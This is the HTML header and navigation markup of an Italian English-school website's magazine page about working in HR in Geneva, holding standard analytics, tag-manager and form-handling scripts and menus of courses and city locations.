<link rel="https://api.w.org/" href="https://www.myes.school/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.myes.school/it/wp-json/wp/v2/posts/11706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.myes.school/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.myes.school/it/?p=11706' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Fesercizi-e-grammatica%2Flavorare-nelle-hr-ginevra-la-storia-di-delia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Fesercizi-e-grammatica%2Flavorare-nelle-hr-ginevra-la-storia-di-delia%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4,3,27,2,66,67;" />
<meta name="framework" content="Qedux 4.0.0.1" />
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" async defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	function onSubmit(token) {
		console.log("onsubmit");
		jQuery('#contactForm_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_inpage").checkValidity()){
			document.getElementById("contactForm_inpage").submit();
		} else {
			document.getElementById("contactForm_inpage").reportValidity();
			jQuery('#contactForm_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
		// GENERIC FORM 2
		function onSubmit2(token) {
		console.log("onsubmit2");
		jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_2_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_2_inpage").checkValidity()){
			document.getElementById("contactForm_2_inpage").submit();
		} else {
			document.getElementById("contactForm_2_inpage").reportValidity();
			jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_2_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
// / GENERIC FORM 2
	function onSubmitOffer(token){
		jQuery('#offerForm').find("button.general-form-cta").prop('disabled', true);
		jQuery('#offerForm').find("button.general-form-cta").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("offerForm").checkValidity()){
			document.getElementById("offerForm").submit();
		}
	}
	function onSubmitNewsletter(token){
		jQuery('#newsletterForm').find("button").prop('disabled', true);
		jQuery('#newsletterForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("newsletterForm").checkValidity()){
			document.getElementById("newsletterForm").submit();
		}
	}
	function onSubmitPodcast(token){
		jQuery('#podcastForm').find("button").prop('disabled', true);
		jQuery('#podcastForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("podcastForm").checkValidity()){
			document.getElementById("podcastForm").submit();
		}
	}
	function onSubmitGuide(token){
		jQuery('#guideForm').find("button").prop('disabled', true);
		jQuery('#guideForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("guideForm").checkValidity()){
			document.getElementById("guideForm").submit();
		}
	}
	function onSubmitTravel(token){
		var travelForm = document.getElementById("travelForm");
		if(!travelForm){
			travelForm = document.getElementById("travelFormPopup");
		}
		if(travelForm.checkValidity()){
			travelForm.submit();
		}
	}

	window.onSubmit = onSubmit;
	window.onSubmitOffer = onSubmitOffer;
	window.onSubmitNewsletter = onSubmitNewsletter;
	window.onSubmitPodcast = onSubmitPodcast;
	window.onSubmitGuide = onSubmitGuide;
});</script>
	<script type="rocketlazyloadscript">
		(function (c, s, q, u, a, r, e) {
			c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
			c._hjSettings = { hjid: a };
			r = s.getElementsByTagName('head')[0];
			e = s.createElement('script');
			e.async = true;
			e.src = q + c._hjSettings.hjid + u;
			r.appendChild(e);
		})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5265534);
	</script>
    <!-- Google Tag Manager -->
 <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                       new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
             'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                             })(window,document,'script','dataLayer','GTM-T3VBZVM');
							 gtag('config', 'GTM-T3VBZVM', {'allow_google_signals': false});</script>
 <!-- End Google Tag Manager -->
<link rel='canonical' href='https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/' />
<link rel="pingback" href="https://www.myes.school/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style id="wpml-custom-ch-lang-switch-styles"></style><link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="unicoach_set-dynamic-css" title="dynamic-css" class="redux-options-output"></style><script type="rocketlazyloadscript"></script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- TrustBox script -->
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1768389161" async></script>
	<!-- End TrustBox script -->
	
			<!-- SharpSpring script -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.graphdata = window.graphdata || [];
			var __ss_noform = __ss_noform || [];
			__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);
		</script>
		<!-- End SharpSpring script -->
		<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T3VBZVM');</script>
		<!-- End Google Tag Manager -->
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-11706 single-format-standard wp-theme-unicoach wp-child-theme-unicoach-child unicoach-blog-type-overlay jet-mega-menu-location elementor-default elementor-kit-4152">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3VBZVM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"6968d3f3ede28","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-99450" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-80480" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-80479" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-80478" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-81207" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80476" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80475" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li id="jet-mega-menu-item-80474" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-132044" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4949" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
